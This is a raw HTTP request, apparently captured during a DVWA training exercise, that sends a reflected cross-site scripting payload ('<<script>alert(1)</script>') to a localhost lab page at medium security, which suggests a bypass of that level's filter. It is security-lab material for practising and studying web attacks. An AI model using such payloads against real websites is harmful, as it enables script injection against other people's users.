 GET /dvwa/vulnerabilities/xss_r/?name=<<script>alert(1)</script> HTTP/1.1
Host: localhost
Cookie: PHPSESSID=mufml6l3qpts6ic4d860f6d1rt; security=medium
Sec-Ch-Ua: "Not.A/Brand";v="99", "Chromium";v="136"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Accept-Language: en-US,en;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://localhost/dvwa/vulnerabilities/xss_r/
Accept-Encoding: gzip, deflate, br
Priority: u=0, i
Connection: keep-alive